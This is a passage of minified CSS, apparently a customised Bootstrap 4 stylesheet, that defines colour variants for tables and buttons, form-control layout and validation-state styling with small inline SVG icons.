.table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#bdbebe}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#858686}.table-hover .table-dark:hover{background-color:#b0b1b1}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b0b1b1}.table-light-offset,.table-light-offset>td,.table-light-offset>th{background-color:#f9fafb}.table-light-offset tbody+tbody,.table-light-offset td,.table-light-offset th,.table-light-offset thead th{border-color:#f4f5f7}.table-hover .table-light-offset:hover{background-color:#eaedf1}.table-hover .table-light-offset:hover>td,.table-hover .table-light-offset:hover>th{background-color:#eaedf1}.table-medium,.table-medium>td,.table-medium>th{background-color:#f1f3f5}.table-medium tbody+tbody,.table-medium td,.table-medium th,.table-medium thead th{border-color:#e6e9ec}.table-hover .table-medium:hover{background-color:#e2e6ea}.table-hover .table-medium:hover>td,.table-hover .table-medium:hover>th{background-color:#e2e6ea}.table-dark-offset,.table-dark-offset>td,.table-dark-offset>th{background-color:#ccced0}.table-dark-offset tbody+tbody,.table-dark-offset td,.table-dark-offset th,.table-dark-offset thead th{border-color:#a0a4a8}.table-hover .table-dark-offset:hover{background-color:#bfc1c4}.table-hover .table-dark-offset:hover>td,.table-hover .table-dark-offset:hover>th{background-color:#bfc1c4}.table-primary-lighter,.table-primary-lighter>td,.table-primary-lighter>th{background-color:#d8dee6}.table-primary-lighter tbody+tbody,.table-primary-lighter td,.table-primary-lighter th,.table-primary-lighter thead th{border-color:#b7c2d0}.table-hover .table-primary-lighter:hover{background-color:#c8d1dc}.table-hover .table-primary-lighter:hover>td,.table-hover .table-primary-lighter:hover>th{background-color:#c8d1dc}.table-primary-light,.table-primary-light>td,.table-primary-light>th{background-color:#ccd1d9}.table-primary-light tbody+tbody,.table-primary-light td,.table-primary-light th,.table-primary-light thead th{border-color:#a0aab8}.table-hover .table-primary-light:hover{background-color:#bdc4ce}.table-hover .table-primary-light:hover>td,.table-hover .table-primary-light:hover>th{background-color:#bdc4ce}.table-primary-dark,.table-primary-dark>td,.table-primary-dark>th{background-color:#b8bbc1}.table-primary-dark tbody+tbody,.table-primary-dark td,.table-primary-dark th,.table-primary-dark thead th{border-color:#7a808c}.table-hover .table-primary-dark:hover{background-color:#aaaeb5}.table-hover .table-primary-dark:hover>td,.table-hover .table-primary-dark:hover>th{background-color:#aaaeb5}.table-primary-darker,.table-primary-darker>td,.table-primary-darker>th{background-color:#b8b8b8}.table-primary-darker tbody+tbody,.table-primary-darker td,.table-primary-darker th,.table-primary-darker thead th{border-color:#7a7a7a}.table-hover .table-primary-darker:hover{background-color:#ababab}.table-hover .table-primary-darker:hover>td,.table-hover .table-primary-darker:hover>th{background-color:#ababab}.table-secondary-lighter,.table-secondary-lighter>td,.table-secondary-lighter>th{background-color:#fcfcff}.table-secondary-lighter tbody+tbody,.table-secondary-lighter td,.table-secondary-lighter th,.table-secondary-lighter thead th{border-color:#f9f9ff}.table-hover .table-secondary-lighter:hover{background-color:#e3e3ff}.table-hover .table-secondary-lighter:hover>td,.table-hover .table-secondary-lighter:hover>th{background-color:#e3e3ff}.table-secondary-light,.table-secondary-light>td,.table-secondary-light>th{background-color:#edeefe}.table-secondary-light tbody+tbody,.table-secondary-light td,.table-secondary-light th,.table-secondary-light thead th{border-color:#dedffc}.table-hover .table-secondary-light:hover{background-color:#d5d7fd}.table-hover .table-secondary-light:hover>td,.table-hover .table-secondary-light:hover>th{background-color:#d5d7fd}.table-secondary-dark,.table-secondary-dark>td,.table-secondary-dark>th{background-color:#d2d4e2}.table-secondary-dark tbody+tbody,.table-secondary-dark td,.table-secondary-dark th,.table-secondary-dark thead th{border-color:#acaec8}.table-hover .table-secondary-dark:hover{background-color:#c2c5d8}.table-hover .table-secondary-dark:hover>td,.table-hover .table-secondary-dark:hover>th{background-color:#c2c5d8}.table-secondary-darker,.table-secondary-darker>td,.table-secondary-darker>th{background-color:#c6c8d5}.table-secondary-darker tbody+tbody,.table-secondary-darker td,.table-secondary-darker th,.table-secondary-darker thead th{border-color:#9599b0}.table-hover .table-secondary-darker:hover{background-color:#b7baca}.table-hover .table-secondary-darker:hover>td,.table-hover .table-secondary-darker:hover>th{background-color:#b7baca}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2c2c2e;border-color:#3f3f42}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#2c2c2e}.table-dark td,.table-dark th,.table-dark thead th{border-color:#3f3f42}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#4172a6;outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.form-control::placeholder{color:#868e96;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#151616;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#868e96}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%232C2C2E' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#151616;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#151616;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(29,51,74,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-primary:hover{color:#fff;background-color:#12202f;border-color:#0f1a25}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#12202f;border-color:#0f1a25;box-shadow:0 0 0 .2rem rgba(63,82,101,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#1d334a;border-color:#1d334a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0f1a25;border-color:#0b131c}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(63,82,101,.5)}.btn-secondary{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-secondary:hover{color:#fff;background-color:#7678ba;border-color:#6d70b6}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#7678ba;border-color:#6d70b6;box-shadow:0 0 0 .2rem rgba(125,127,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#151616;background-color:#8f91c7;border-color:#8f91c7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6d70b6;border-color:#6567b2}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(125,127,172,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#151616;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#151616;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(220,167,9,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#151616;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#151616;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,167,9,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#151616;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#151616;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(214,215,216,.5)}.btn-light.disabled,.btn-light:disabled{color:#151616;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#151616;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,215,216,.5)}.btn-dark{color:#fff;background-color:#151616;border-color:#151616}.btn-dark:hover{color:#fff;background-color:#020202;border-color:#000}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#020202;border-color:#000;box-shadow:0 0 0 .2rem rgba(56,57,57,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#151616;border-color:#151616}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,57,57,.5)}.btn-light-offset{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-light-offset:hover{color:#151616;background-color:#d3d9df;border-color:#cbd3da}.btn-light-offset.focus,.btn-light-offset:focus{color:#151616;background-color:#d3d9df;border-color:#cbd3da;box-shadow:0 0 0 .2rem rgba(201,204,206,.5)}.btn-light-offset.disabled,.btn-light-offset:disabled{color:#151616;background-color:#e9ecef;border-color:#e9ecef}.btn-light-offset:not(:disabled):not(.disabled).active,.btn-light-offset:not(:disabled):not(.disabled):active,.show>.btn-light-offset.dropdown-toggle{color:#151616;background-color:#cbd3da;border-color:#c4ccd4}.btn-light-offset:not(:disabled):not(.disabled).active:focus,.btn-light-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-light-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(201,204,206,.5)}.btn-medium{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-medium:hover{color:#151616;background-color:#b8c1ca;border-color:#b1bbc4}.btn-medium.focus,.btn-medium:focus{color:#151616;background-color:#b8c1ca;border-color:#b1bbc4;box-shadow:0 0 0 .2rem rgba(178,184,189,.5)}.btn-medium.disabled,.btn-medium:disabled{color:#151616;background-color:#ced4da;border-color:#ced4da}.btn-medium:not(:disabled):not(.disabled).active,.btn-medium:not(:disabled):not(.disabled):active,.show>.btn-medium.dropdown-toggle{color:#151616;background-color:#b1bbc4;border-color:#aab4bf}.btn-medium:not(:disabled):not(.disabled).active:focus,.btn-medium:not(:disabled):not(.disabled):active:focus,.show>.btn-medium.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(178,184,189,.5)}.btn-dark-offset{color:#fff;background-color:#495057;border-color:#495057}.btn-dark-offset:hover{color:#fff;background-color:#383d42;border-color:#32373b}.btn-dark-offset.focus,.btn-dark-offset:focus{color:#fff;background-color:#383d42;border-color:#32373b;box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-dark-offset.disabled,.btn-dark-offset:disabled{color:#fff;background-color:#495057;border-color:#495057}.btn-dark-offset:not(:disabled):not(.disabled).active,.btn-dark-offset:not(:disabled):not(.disabled):active,.show>.btn-dark-offset.dropdown-toggle{color:#fff;background-color:#32373b;border-color:#2c3034}.btn-dark-offset:not(:disabled):not(.disabled).active:focus,.btn-dark-offset:not(:disabled):not(.disabled):active:focus,.show>.btn-dark-offset.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-primary-lighter{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-primary-lighter:hover{color:#fff;background-color:#607694;border-color:#5b6f8c}.btn-primary-lighter.focus,.btn-primary-lighter:focus{color:#fff;background-color:#607694;border-color:#5b6f8c;box-shadow:0 0 0 .2rem rgba(138,155,179,.5)}.btn-primary-lighter.disabled,.btn-primary-lighter:disabled{color:#fff;background-color:#7589a5;border-color:#7589a5}.btn-primary-lighter:not(:disabled):not(.disabled).active,.btn-primary-lighter:not(:disabled):not(.disabled):active,.show>.btn-primary-lighter.dropdown-toggle{color:#fff;background-color:#5b6f8c;border-color:#566984}.btn-primary-lighter:not(:disabled):not(.disabled).active:focus,.btn-primary-lighter:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-lighter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(138,155,179,.5)}.btn-primary-light{color:#fff;background-color:#485c76;border-color:#485c76}.btn-primary-light:hover{color:#fff;background-color:#3a495e;border-color:#354356}.btn-primary-light.focus,.btn-primary-light:focus{color:#fff;background-color:#3a495e;border-color:#354356;box-shadow:0 0 0 .2rem rgba(99,116,139,.5)}.btn-primary-light.disabled,.btn-primary-light:disabled{color:#fff;background-color:#485c76;border-color:#485c76}.btn-primary-light:not(:disabled):not(.disabled).active,.btn-primary-light:not(:disabled):not(.disabled):active,.show>.btn-primary-light.dropdown-toggle{color:#fff;background-color:#354356;border-color:#303d4e}.btn-primary-light:not(:disabled):not(.disabled).active:focus,.btn-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(99,116,139,.5)}.btn-primary-dark{color:#fff;background-color:#000b22;border-color:#000b22}.btn-primary-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-primary-dark.focus,.btn-primary-dark:focus{color:#fff;background-color:#000;border-color:#000;box-shadow:0 0 0 .2rem rgba(38,48,67,.5)}.btn-primary-dark.disabled,.btn-primary-dark:disabled{color:#fff;background-color:#000b22;border-color:#000b22}.btn-primary-dark:not(:disabled):not(.disabled).active,.btn-primary-dark:not(:disabled):not(.disabled):active,.show>.btn-primary-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-primary-dark:not(:disabled):not(.disabled).active:focus,.btn-primary-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,48,67,.5)}.btn-primary-darker{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:hover{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker.focus,.btn-primary-darker:focus{color:#fff;background-color:#000;border-color:#000;box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-primary-darker.disabled,.btn-primary-darker:disabled{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:not(:disabled):not(.disabled).active,.btn-primary-darker:not(:disabled):not(.disabled):active,.show>.btn-primary-darker.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-primary-darker:not(:disabled):not(.disabled).active:focus,.btn-primary-darker:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-darker.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-secondary-lighter{color:#151616;background-color:#f3f4ff;border-color:#f3f4ff}.btn-secondary-lighter:hover{color:#151616;background-color:#cdd1ff;border-color:#c0c5ff}.btn-secondary-lighter.focus,.btn-secondary-lighter:focus{color:#151616;background-color:#cdd1ff;border-color:#c0c5ff;box-shadow:0 0 0 .2rem 